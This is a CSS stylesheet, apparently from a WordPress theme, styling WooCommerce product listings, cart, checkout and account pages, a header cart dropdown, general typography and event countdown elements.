.woocommerce div.product form.grouped_form .group_table tr:last-child td {
  padding-bottom: 30px;
}
.woocommerce div.product form.grouped_form .group_table td {
  padding: 10px 20px;
}
.woocommerce div.product form.grouped_form .group_table td:first-child {
  padding: 10px 20px 10px 0px;
}
.woocommerce .woocommerce-form-login .form-row {
  margin-bottom: 16px;
}
.woocommerce .woocommerce-form-login .form-row .woocommerce-form__label-for-checkbox,
.woocommerce .woocommerce-form-login .form-row .woocommerce-form-login__submit {
  margin-top: 8px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  text-align: center;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
  font-weight: 500;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover {
  background: transparent;
  color: #3e27d8;
}
body .woocommerce-pagination ul {
  border-color: #f2f2f2 !important;
  border-radius: 3px;
  border-width: 1px !important;
  border-right: 1px solid #E6E6E6 !important;
}
body .woocommerce-pagination ul li {
  border: none !important;
  padding: 2px 16px !important;
  margin: 14px 0 !important;
  border-right: 1px solid #E6E6E6 !important;
}
body .woocommerce-pagination ul li:last-child {
  border-right: 0 !important;
}
body .woocommerce-pagination ul li a.page-numbers,
body .woocommerce-pagination ul li span {
  font-size: 18px;
  padding: 0;
  font-weight: 500;
  border: none;
  color: #505050;
  outline: none;
  text-align: center;
  font-size: 18px !important;
  padding: 0 !important;
  display: block;
  margin-left: -1px;
  outline: none !important;
  background: transparent !important;
}
ul.products .star-rating {
  width: 66px;
  margin: 2px auto 5px !important;
}
.woocommerce .star-rating span::before,
.woocommerce .star-rating::before {
  color: #3e27d8 !important;
}
.woocommerce a.added_to_cart {
  padding-top: 15px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #fa0368;
}
.woocommerce .related .products li .add_to_cart_button,
.woocommerce .related .products li a.product_type_grouped {
  display: none;
}
.woocommerce #commentform {
  max-width: 650px;
}
.woocommerce #commentform .comment-form-author label,
.woocommerce #commentform .comment-form-email label {
  min-width: 60px;
}
.woocommerce #commentform .comment-form-author input,
.woocommerce #commentform .comment-form-email input {
  width: 100%;
}
.woocommerce #commentform .comment-form-comment textarea {
  margin-bottom: 0;
}
.woocommerce #review_form #respond p {
  margin: 5px 0 20px;
}
.woocommerce .cart_totals h2 {
  border-bottom: 1px solid #E6E6E6;
  padding-bottom: 17px;
  margin-bottom: 0;
  font-size: 17px;
  font-weight: 600;
  color: #454545;
}
.woocommerce .cart_totals table.shop_table {
  border: none;
}
.woocommerce .cart_totals table.shop_table th,
.woocommerce .cart_totals table.shop_table td {
  padding: 30px 10px;
  font-weight: 600;
}
.woocommerce-checkout #payment {
  background: transparent;
}
.woocommerce-checkout #payment .wc_payment_methods,
.woocommerce-checkout #payment .place-order {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.woocommerce-checkout #payment .place-order {
  padding-bottom: 0 !important;
  margin-bottom: 0 !important;
}
.woocommerce-checkout #payment .payment_box {
  background-color: #f9f9f9 !important;
}
.woocommerce-checkout #payment .payment_box:before {
  border: 1em solid #f9f9f9 !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-top-color: transparent !important;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background-color: #f9f9f9 !important;
}
.woocommerce-shipping-fields h3 {
  margin-bottom: 10px;
}
.price_slider_wrapper .price_slider {
  margin-bottom: 25px !important;
}
.price_slider_wrapper .price_slider_amount button {
  padding: 11px 30px;
  z-index: 1;
  position: relative;
  font-size: 12px !important;
}
.price_slider_wrapper .price_slider_amount .price_label {
  top: 4px;
  position: relative;
}
.woocommerce ul.products {
  margin-bottom: 0 !important;
}
.woocommerce ul.products li {
  padding: 0 0 32px !important;
  position: relative !important;
  overflow: hidden;
  text-align: center;
  transition: all 0.3s ease 0s;
  background: transparent;
  border-radius: 0px;
}
.woocommerce ul.products li img {
  margin-bottom: 0 !important;
  position: relative;
}
.woocommerce ul.products li .woocommerce-loop-product__title {
  font-size: 18px !important;
  padding-bottom: 0px !important;
}
.woocommerce ul.products li .woocommerce-loop-product__title a {
  color: #0a0a0a;
}
.woocommerce ul.products li .woocommerce-loop-product__title a:hover {
  color: #3e27d8;
}
.woocommerce ul.products li a.fa,
.woocommerce ul.products li .glyph-icon {
  background: #fa0368 !important;
  border: none !important;
  font-size: 30px;
  padding: 0 !important;
  margin: 0 !important;
  height: 45px !important;
  width: 45px !important;
  line-height: 45px !important;
  color: #fff;
}
.woocommerce ul.products li a.fa:before,
.woocommerce ul.products li .glyph-icon:before {
  font-size: 23px;
  color: #fff;
  margin: 0 !important;
}
.woocommerce ul.products li .added_to_cart {
  width: 100% !important;
  padding: 0 20px;
  background: none !important;
  border-radius: 5px !important;
  background: #fff !important;
  color: #212121 !important;
}
.woocommerce ul.products li .button {
  margin-top: 5px !important;
  margin-left: 15px;
  margin-right: 15px;
}
.woocommerce ul.products li:hover {
  background: transparent;
}
.woocommerce ul.products li:hover a.button {
  opacity: 0.8;
}
.woocommerce ul.products li:hover .wc-forward {
  border: 2px solid;
  border-color: #fa0368;
  background: #fff;
  color: #fa0368;
}
.woocommerce ul.products li ul li {
  background: none;
  border-radius: 0;
}
.related .star-rating::beforee {
  top: 50% !important;
  right: 50% !important;
  transform: translate(50%, -50%);
}
.woocommerce .star-rating span::before {
  color: #3e27d8;
}
body.woocommerce-js ul.products li {
  margin-bottom: 35px !important;
}
/*-----------------------------
    Cart icon design
-------------------------------*/
.menu-cart-area {
  float: right;
  position: relative;
  padding-left: 25px;
  padding-top: 44px;
  padding-bottom: 44px;
  top: 0;
}
.menu-cart-area .cart-icon-total-products {
  font-size: 13px;
  line-height: 20px;
  background-color: #fff;
  position: absolute;
  right: 0;
  font-size: 14px;
  top: 100%;
  width: 278px;
  z-index: 10000;
  opacity: 0;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
  transition: all .2s ease 0s;
  box-shadow: 0 0 15px #eee;
  border-radius: 3px;
}
.menu-cart-area .cart-icon-total-products .widget_shopping_cart {
  margin-bottom: 0px;
  padding: 25px 10px 0;
}
.menu-cart-area .cart-icon-total-products .widget_shopping_cart .quantity {
  border: none;
  padding: 3px 0 0 0;
  display: block;
}
.menu-cart-area .woocommerce-mini-cart__empty-message {
  text-align: center;
  text-transform: uppercase;
  color: #0a0a0a;
  position: relative;
  padding-top: 50px;
}
.menu-cart-area .woocommerce-mini-cart__empty-message:before {
  position: absolute;
  content: "\f124";
  color: #0a0a0a;
  left: 50%;
  transform: translateX(-50%);
  bottom: 42px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 30px;
  font-style: normal;
}
.menu-cart-area .widget_shopping_cart .cart_list li {
  padding: 20px 30px;
  border-bottom: 1px solid rgba(170, 170, 170, 0.25);
}
.menu-cart-area .widget_shopping_cart .cart_list li a {
  color: #454545;
}
.menu-cart-area .widget_shopping_cart .cart_list li a img {
  width: 40px;
}
.menu-cart-area .widget_shopping_cart .cart_list li .quantity {
  color: #0a0a0a;
}
.menu-cart-area .widget_shopping_cart .cart_list li a.remove {
  color: #0a0a0a;
  top: 19px;
}
.menu-cart-area .widget_shopping_cart .cart_list li:first-child {
  padding-top: 0;
}
.menu-cart-area .widget_shopping_cart .cart_list li:first-child a.remove {
  top: 0px;
}
.menu-cart-area .widget_shopping_cart .total {
  padding: 29px 0 0;
  text-align: center;
  border-top: none;
}
.menu-cart-area i {
  cursor: pointer;
  color: #28406d;
  font-size: 18px;
}
.menu-cart-area i:before {
  font-size: 18px;
}
.menu-cart-area:hover .cart-icon-total-products {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  visibility: visible;
}
.menu-cart-area span.icon-num {
  border-radius: 50%;
  font-size: 11px;
  line-height: 18px;
  min-height: 18px;
  min-width: 18px;
  top: 50%;
  transform: translateY(-50%);
  position: absolute;
  text-align: center;
  margin-top: -12px;
  right: -2px;
}
.menu-cart-area .woocommerce-mini-cart__buttons {
  text-align: center;
}
.menu-cart-area .button.wc-forward {
  padding: 9px 20px;
  font-size: 12px;
}
/* ------------------------------------
    29. Shop Page Start Here 
---------------------------------------*/
.woocommerce ul.products.single-product-page {
  padding: 100px 0 0;
}
.woocommerce ul.products li.product {
  padding: 0;
  position: relative;
  overflow: hidden;
  text-align: center;
  transition: all 0.4s ease-in-out 0s;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .triangle_left {
  width: 0;
  height: 0;
  border-top: 70px solid transparent;
  border-right: 140px solid #3e27d8;
  border-bottom: 70px solid transparent;
  position: absolute;
  top: -75px;
  left: -117px;
  transform: rotate(48deg);
  opacity: 0;
}
.woocommerce ul.products li.product:hover {
  background: transparent;
}
.woocommerce ul.products li.product:hover .triangle_left {
  opacity: 1;
}
.woocommerce ul.products li.product:hover h3 a {
  color: #3e27d8;
}
.woocommerce ul.products li.product:hover .add-to-cart {
  background: #3e27d8;
  color: #fff !important;
}
.woocommerce ul.products li.product:hover .images-product .overley {
  opacity: 1;
  transform: scaleY(1);
}
.woocommerce ul.products li.product .images-product {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  padding: 0;
}
.woocommerce ul.products li.product .images-product a {
  display: block;
}
.woocommerce ul.products li.product .images-product a img {
  transition: all 0.3s ease-out;
  width: 100%;
}
.woocommerce ul.products li.product .images-product .overley {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  background: transparent;
  top: 0;
  transform: scaleY(0);
  transform-origin: 0 1 0;
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
  padding: 0;
}
.woocommerce ul.products li.product .images-product .overley .winners-details {
  padding: 0;
}
.woocommerce ul.products li.product .images-product .overley .winners-details h4 {
  margin-bottom: 10px;
  padding-bottom: 10px;
  color: #ffffff;
  font-size: 18px;
  position: relative;
}
.woocommerce ul.products li.product .images-product .overley .winners-details h4:after {
  display: none;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info {
  margin: 0;
  padding: 0px;
  list-style: none;
  bottom: 5px;
  position: absolute;
  transform: translateY(-55%);
  transition: all .9s;
  text-align: right;
  left: 0;
  right: 30px;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul {
  padding: 0;
  margin: 0;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li {
  display: inline-block;
  margin: 0 !important;
  padding: 0 !important;
  vertical-align: top;
  border: none;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a {
  color: #fa0368 !important;
  text-transform: capitalize;
  text-decoration: none;
  width: 33px;
  border-radius: 0px;
  line-height: 33px;
  border: 1px solid #fa0368;
  text-align: center;
  transition: all 0.4s ease-in-out 0s;
  padding: 0 20px 1px;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a:hover {
  color: #fff;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a i {
  font-size: 16px;
  margin: 0;
  transition: all 0.4s ease-in-out 0s;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a i:hover {
  color: #3e27d8;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li:hover {
  background: none;
}
.woocommerce ul.products li.product .images-product .overley .winners-details p {
  margin-bottom: 5px;
  color: #ffffff;
  font-size: 13px;
}
.woocommerce ul.products li.product .images-product .overley .winners-details p i {
  color: #ffffff;
  margin-right: 8px;
}
.woocommerce ul.products li.product h4 {
  margin-bottom: 10px !important;
  margin-left: 0;
  font-weight: 700;
}
.woocommerce ul.products li.product h4 a {
  color: #0a0a0a;
  transition: all 0.4s ease-in-out 0s;
  font-size: 20px;
  margin: 0;
}
.woocommerce ul.products li.product h4 a:hover {
  color: #3e27d8;
}
.woocommerce ul.products li.product .price-details ul {
  margin: 0;
  padding: 0;
  text-align: center;
}
.woocommerce ul.products li.product .price-details ul li {
  display: block;
}
.woocommerce ul.products li.product .price-details ul li:first-child {
  font-weight: 600;
  font-size: 15px;
}
.woocommerce ul.products li.product .price-details ul li:first-child del {
  margin-right: 5px;
  font-weight: 400;
  font-size: 15px;
}
.woocommerce ul.products li.product .price-details ul li .add-to-cart {
  border: 1px solid #3e27d8;
  padding: 8px 18px;
  color: #0a0a0a;
  font-size: 15px;
  font-weight: 600;
  display: inline-block;
  margin-top: 15px;
}
.woocommerce ul.products .topbar-area {
  overflow: hidden;
  padding-bottom: 54px;
}
.woocommerce ul.products .topbar-area .showing-Short .seclec-box {
  float: right;
}
.woocommerce ul.products .topbar-area .showing-result ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: left;
}
.woocommerce ul.products .topbar-area .showing-result ul li {
  display: inline-block;
  font-weight: 400;
  color: #454545;
  margin-right: 0;
  font-size: 14px;
  height: 25px;
}
.woocommerce ul.products .topbar-area .showing-result ul li .form-group {
  margin: 0;
}
.woocommerce ul.products .topbar-area .showing-result ul li .form-group.seclect-box select.form-control {
  display: inline-block;
  border: 0;
  background: transparent;
  border-radius: 0px;
}
.woocommerce ul.products .pagination {
  margin-top: 0;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
  color: #fa0368 !important;
  font-size: 16px !important;
  font-weight: 600;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ul.products li.product .price ins {
  color: #fa0368 !important;
  font-size: 16px;
  font-weight: 600;
}
.woocommerce .quantity .qty {
  height: 36px !important;
  width: 50px;
  appearance: textfield;
  -webkit-appearance: none;
  -moz-appearance: textfield;
  margin-bottom: 0;
  padding: 8px 0;
  border-left: 2px solid #e6e6e6;
  border-right: 2px solid #e6e6e6;
  border-radius: 0 !important;
}
.woocommerce .quantity {
  border: 2px solid #e6e6e6;
  border-radius: 0px;
  padding: 1.5px 10px;
}
.woocommerce .quantity .qty_button {
  border: none;
  background: none;
  box-shadow: none;
  color: #212121;
  font-size: 20px;
  padding: 0px 16px;
  position: relative;
  top: 1px;
}
.woocommerce .quantity .qty_button:hover {
  border: none;
  background: none !important;
  box-shadow: none;
}
.woocommerce input[type="number"] {
  border: 0;
}
.woocommerce .quantity input::-webkit-outer-spin-button,
.woocommerce .quantity input::-webkit-inner-spin-button {
  display: none;
  margin: 0;
}
body.woocommerce ins {
  background: none !important;
}
body.woocommerce .panel {
  border: none;
  box-shadow: none;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav {
  padding: 15px 0 0 !important;
  text-align: center;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav li {
  float: none !important;
  display: inline-block;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav li img {
  width: 98%;
  display: inline-block;
  margin-bottom: 10px !important;
}
.woocommerce-variation-price {
  margin-bottom: 30px;
}
.woocommerce table.shop_attributes td {
  font-style: normal;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews h2,
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description h2 {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-reply-title {
  font-size: 15px;
  font-weight: 600;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #fbfbfb;
  background-color: #fbfbfb;
  margin-right: 8px;
  border-radius: 0;
  border: none !important;
}
.woocommerce div.product .product_meta .posted_in a {
  color: #454545;
}
.woocommerce div.product .woocommerce-tabs ul.wc-tabs li {
  font-size: 18px;
  margin-right: 12px;
  border-radius: 0px;
  margin-left: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background: #3e27d8;
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background: #3e27d8;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  box-shadow: -2px 2px 0 #f0f0f0;
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 0;
  border-radius: 5px 0 0 0;
  padding-top: 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: 1px solid #f0f0f0;
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  border: 1px solid #f0f0f0;
  display: none;
}
.woocommerce-form-login .woocommerce-Button {
  margin-right: 12px !important;
}
.woocommerce .woocommerce-ordering {
  margin: 0 0 2em;
}
.woocommerce .woocommerce-result-count {
  margin-top: 10px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #ddd !important;
}
.woocommerce a.remove {
  margin: 0 auto;
  color: #0a0a0a !important;
  line-height: 23px;
  border: 1px solid #ddd;
  font-weight: 300 !important;
  font-size: 1.1em;
  height: 1.5em;
  width: 1.5em;
}
.woocommerce-cart table.cart .product-thumbnail img {
  width: 80px !important;
}
.woocommerce-cart table.cart .product-name a {
  color: #454545;
  font-weight: 600;
}
.woocommerce-cart table.cart .product-name a:hover {
  color: #0a0a0a;
  text-decoration: underline !important;
}
.woocommerce-cart table.cart .product-price span {
  font-weight: 600;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button {
  color: #454545;
}
.woocommerce-checkout .woocommerce form .form-row {
  margin: 0 0 15px;
}
.woocommerce button.button:disabled {
  opacity: .8 !important;
  background: none;
}
.coupon input#coupon_code {
  width: 320px !important;
  border-radius: 0px;
  height: 42px !important;
  margin-right: 20px;
  text-align: left !important;
  padding-left: 22px;
}
.coupon ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #0a0a0a !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon ::-moz-placeholder {
  /* Firefox 19+ */

  color: #0a0a0a !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon :-ms-input-placeholder {
  /* IE 10+ */

  color: #0a0a0a !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon :-moz-placeholder {
  /* Firefox 18- */

  color: #0a0a0a !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.product_meta span.tagged_as {
  display: block;
}
.product_meta span {
  font-weight: 600;
}
.product_meta span a {
  font-weight: 400;
}
.single-product .bs-info {
  display: none;
}
.single-product .bs-img {
  display: none;
}
.single-product .bs-desc {
  margin-top: 0px !important;
}
.single-product div.product p.price {
  margin-bottom: 28px;
}
.single-product div.product form.cart {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 30px;
  padding-bottom: 40px;
}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  border-top-color: #fa0368;
}
.woocommerce-message::before,
.woocommerce-info::before {
  color: #fa0368;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: 110px;
  height: 40px;
  text-align: center;
}
.select2-container--default .select2-selection--single {
  border: 1px solid #ccc;
  border-radius: 0px;
  height: 40px;
  line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 10px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 48px;
}
input[type="tel"] {
  padding: 10px 14px;
  border: none;
  outline: none;
  width: 100%;
  height: 50px;
  border: 1px solid rgba(54, 54, 54, 0.1);
}
.woocommerce-form__label span {
  padding-left: 5px;
}
.woocommerce-form__label .input-checkbox {
  margin: 7px 0 0 !important;
}
body.woocommerce-page .main-contain input[type="text"],
body.woocommerce-page .main-contain input[type="password"],
body.woocommerce-page .main-contain input[type="email"],
body.woocommerce-page .select2-container--default .select2-selection--single,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated .select2-container,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated input.input-text,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated select {
  border: 1px solid rgba(54, 54, 54, 0.1);
  height: 45px;
}
body.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #454545;
  opacity: .5;
}
.woocommerce-cart-form table.shop_table {
  border-collapse: collapse;
}
.woocommerce-cart-form table.shop_table td,
.woocommerce-cart-form table.shop_table th {
  padding: 25px;
  text-align: center;
}
.woocommerce-cart-form table.shop_table .quantity {
  border-radius: 5px;
  padding: 0 0px;
  margin: 0 auto;
  width: 150px;
}
.woocommerce-cart-form table.shop_table .quantity .qty_button {
  top: 1px;
  padding: 0px 6px;
}
.woocommerce-cart-form table.shop_table .quantity .qty {
  width: 50px;
  border-radius: 0 !important;
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 600;
}
.woocommerce table.shop_table {
  border-collapse: collapse !important;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  padding-top: 40px;
}
.woocommerce div.product form.cart .variations select {
  padding: 5px 2px;
}
.cart_totals h2 {
  text-transform: capitalize;
}
.cart_totals table.shop_table th,
.cart_totals table.shop_table td {
  padding: 20px;
}
.woocommerce-tabs h2 {
  font-size: 20px;
}
.related.products h2 {
  font-size: 20px;
}
.single-product .summary.entry-summary h1.product_title.entry-title {
  font-size: 25px !important;
  line-height: 25px !important;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 50px !important;
}
.cart-collaterals th,
.cart-collaterals td {
  border: none !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.cart-collaterals tr:last-child td,
.cart-collaterals tr:last-child th {
  border-bottom: none !important;
}
.woocommerce .button:focus {
  outline: none;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
  max-width: 100%;
}
.woocommerce .form-row {
  display: block;
}
.woocommerce.single-product form.cart .button {
  margin-left: 10px;
}
.woocommerce.single-product form.cart .button:focus {
  outline: none;
}
.woocommerce .add_to_cart_button {
  transition: 0.3s ease all;
}
.woocommerce .add_to_cart_button:after {
  font-size: inherit !important;
  vertical-align: initial !important;
}
.woocommerce .add_to_cart_button.added {
  display: none !important;
  opacity: 0;
}
.woocommerce .add_to_cart_button.loading {
  padding-right: 40px !important;
}
.woocommerce .add_to_cart_button.loading:after {
  top: 12px !important;
  right: 15px !important;
  font-size: inherit !important;
}
.woocommerce button[disabled] {
  color: #fff;
  height: 39px;
  padding: 0 35px !important;
}
.woocommerce button[disabled]:hover {
  color: #fa0368;
}
.woocommerce table.shop_table th {
  border: none;
  font-size: 18px;
  font-weight: 600;
  background: transparent;
  color: #0a0a0a;
}
.woocommerce table.shop_table td {
  border-bottom: none;
  border-left: none;
  border-right: none;
  border-top: 1px solid #E6E6E6;
}
h3#order_review_heading {
  margin-top: 60px;
  padding: 0 15px;
}
#order_review {
  padding: 0 15px;
}
textarea.input-text {
  border: 1px solid #ccc;
}
.button.yith-wcqv-button {
  display: none !important;
}
.post-type-archive .learn-press-courses .course .course-title {
  display: none !important;
}
.woocommerce span.onsale {
  background: #fa0368 !important;
  width: 40px !important;
  height: 40px !important;
  line-height: 40px !important;
  padding: 0 !important;
  right: 10px !important;
  margin: 0 !important;
  top: 10px !important;
  z-index: 1;
  font-weight: 500;
}
.woocommerce-info {
  border-top-color: #3e27d8;
}
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
  padding: 3px 15px !important;
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
}
.woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  background: #f0f0f0;
  margin: 0 0 15px;
  border-radius: 2px;
}
.woocommerce-MyAccount-navigation ul li a {
  padding: 10px 20px;
  color: #454545;
  display: block;
}
.woocommerce-MyAccount-navigation ul li.is-active {
  background: #fa0368;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
  color: #fff;
}
.woocommerce-MyAccount-navigation ul li:hover {
  background: #fa0368;
}
.woocommerce-MyAccount-navigation ul li:hover a {
  color: #fff;
}
form.woocommerce-EditAccountForm fieldset {
  margin-bottom: 40px;
  margin-top: 30px;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-input-wrapper #order_comments,
#order_comments {
  border: 1px solid rgba(54, 54, 54, 0.1) !important;
}
.woocommerce-js ul.products li img {
  width: auto;
  max-width: 100%;
}
.woocommerce-account .woocommerce form.login {
  margin-bottom: 0;
}
.single-product.woocommerce span.onsale {
  left: 10px !important;
}
#order_comments {
  border: 1px solid rgba(54, 54, 54, 0.1) !important;
}
/* -----------------------------------
    01. General CSS
-------------------------------------*/
html,
body {
  font-size: 15px;
  color: #454545;
  font-family: 'Poppins', sans-serif;
  vertical-align: baseline;
  line-height: 1.7;
  font-weight: 400;
  overflow-x: hidden;
}
/* Hide scrollbar for Chrome, Safari and Opera */
body.rs-scrollbar,
html.rs-scrollbar {
  overflow: hidden;
}
body.rs-scrollbar::-webkit-scrollbar {
  display: none;
}
/* Hide scrollbar for IE, Edge and Firefox */
body.rs-scrollbar {
  -ms-overflow-style: none;
  /* IE and Edge */

  scrollbar-width: none;
  /* Firefox */

}
img {
  max-width: 100%;
  height: auto;
}
p {
  margin: 0 0 26px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Poppins', sans-serif;
  color: #0a0a0a;
  margin: 0 0 26px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 26px;
  padding: 0;
  letter-spacing: 0;
  font-weight: 400;
}
h1 {
  font-size: 52px;
  line-height: 62px;
  font-weight: 700;
}
h2 {
  font-size: 40px;
  line-height: 50px;
  font-weight: 700;
}
h3 {
  font-size: 28px;
  line-height: 42px;
  font-weight: 700;
}
h4 {
  font-size: 26px;
  line-height: 36px;
  font-weight: 700;
}
h5 {
  font-size: 24px;
  line-height: 32px;
  font-weight: 600;
}
h6 {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
}
a {
  color: #3e27d8;
  transition: all 0.4s ease-in-out 0s;
  text-decoration: none;
  outline: none !important;
}
a:active,
a:hover {
  text-decoration: none;
  outline: 0 none;
  color: #fa0368;
}
ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.clear {
  clear: both;
}
::-moz-selection {
  background: #fa0368;
  text-shadow: none;
  color: #ffffff;
}
::selection {
  background: #fa0368;
  text-shadow: none;
  color: #ffffff;
}
.box-shadow {
  box-shadow: 0px 14px 30px rgba(0, 0, 0, 0.07);
  border-radius: 7px;
}
body .bg-fixed {
  background-attachment: fixed !important;
  background-position: center top !important;
}
body .bg-top {
  background-position: center top !important;
}
body .bg-left {
  background-position: bottom left !important;
}
body .bg-right {
  background-position: top right !important;
}
body .bg-bottom {
  background-position: center bottom !important;
}
body .main-contain {
  background-size: cover;
  background-repeat: no-repeat;
}
table th {
  background: #fa0368;
  color: #fff;
  padding: 10px;
}
table th a {
  color: #fff;
}
table td {
  padding: 10px;
}
.ball {
  position: absolute;
  border-radius: 100%;
  opacity: 1;
}
.rs-z_index_1,
.rs-z_index_10 {
  position: relative;
}
.rs-z_index_1 {
  z-index: 1;
}
.rs-z_index_10 {
  z-index: 10;
}
.border-left-radius > .vc_column-inner {
  border-top-left-radius: 7px;
  border-bottom-left-radius: 7px;
}
.border-right-radius > .vc_column-inner {
  border-top-right-radius: 7px;
  border-bottom-right-radius: 7px;
}
.overflow-visible {
  overflow: visible !important;
  z-index: 1;
}
.overflow-hidden {
  overflow: hidden !important;
}
.max-width-700 {
  max-width: 700px;
  margin: 0 auto;
}
.white-color {
  color: #fff;
}
.white-color h1,
.white-color h2,
.white-color h3,
.white-color h4 {
  color: #fff;
}
iframe {
  width: 100%;
}
.floating-box {
  position: relative;
  z-index: 9;
  top: 160px;
}
.custom-max-width {
  max-width: 800px;
}
.menu-cart-area h2 {
  display: none;
}
.bs-sidebar #wp-calendar th {
  background: #fa0368;
  color: #fff;
}
.bs-sidebar table {
  margin-bottom: 0;
}
.bs-sidebar .widget select {
  margin: 0;
}
.common-shadow {
  box-shadow: 0 0 150px #eee;
  background: #fff;
}
ul.profile_info {
  padding-left: 0;
  margin-left: 0;
}
ul.profile_info li {
  list-style: none;
  margin-bottom: 10px;
  font-size: 15px;
  padding: 5px 0px;
  position: relative;
}
ul.profile_info li .title {
  color: #444444;
  margin-right: 10px;
  position: relative;
}
ul.profile_info li .title:after {
  content: "";
  position: absolute;
  background: #fa0368;
  width: 30px;
  height: 3px;
  left: 0;
  z-index: -1;
  bottom: 5px;
  opacity: 0.6;
}
ul.profile_info li a {
  color: #454545;
}
.event_counter1 .location-meta {
  font-size: 26px;
  line-height: 32px;
}
.event_counter1 .location-meta i {
  color: #3e27d8;
  font-size: 26px;
  position: relative;
  top: 3px;
  margin-right: 6px;
}
.event_counter1 .date-meta {
  font-size: 26px;
  line-height: 32px;
  margin-top: 18px;
}
.event_counter1 .date-meta i {
  color: #3e27d8;
  font-size: 20px;
  position: relative;
  margin-right: 12px;
}
.event_counter1 .event_button {
  margin-top: 35px;
}
.event_counter2 .coming-soon-part2 .coming-soon-text .CountDownTimer .time_circles {
  width: 100%;
  height: 100%;
}
